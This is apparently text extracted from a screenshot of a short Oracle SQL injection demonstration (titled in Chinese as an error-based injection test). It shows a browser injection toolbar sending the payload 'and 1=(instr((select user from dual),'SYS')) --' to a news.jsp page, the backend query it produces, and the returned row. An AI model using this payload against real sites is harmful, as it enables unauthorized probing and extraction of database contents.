 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 1=(instr((select user from dual),'SYS')) --
INT SQL XSS Encryption Encoding Other
Load URL http://www.jsporcle.com/news.jsp?id=1 and 1=(instr((select user from dual),'SYS')) --
Split URL
Execute
Enable Post data Enable Referrer
Oracle报错注入 by 卿
oracle inj test:
select * from art where id=1 and 1=(instr((select user from dual),'SYS')) --
查询到的数据:
1 oracle 注入 这是一个oracle注入